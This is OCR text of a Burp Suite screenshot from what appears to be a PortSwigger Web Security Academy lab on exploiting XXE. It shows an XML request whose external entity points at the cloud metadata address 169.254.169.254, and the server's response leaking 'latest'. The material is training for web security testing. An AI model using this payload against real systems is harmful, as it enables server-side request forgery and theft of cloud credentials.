 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://ac951f911f50d2bd804c826600fa0000.web-security-academy.net ?
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac951f911f50d2bd804c826600fa0000.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac951f911f50d2bd804c826600fa0000.web-security-academy.net/product?productId=2
8 Content-Type: application/xml
9 Origin: https://ac951f911f50d2bd804c826600fa0000.web-security-academy.net
10 Content-Length: 186
11 Connection: close
12 Cookie: session=wMHcXxw0MjUc36k3Ki1EVu0Pa0cJEuhB
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
16 <stockCheck>
<productId>
17 &xxe;
18 </productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Invalid product ID:
7 latest
8 "
? Search... 0 matches Pretty
Done
144 bytes | 468 millis
Лаборатория: исп...
Exploiting XXE to p...
Burp Suite Commu...
2:35
25.05.2020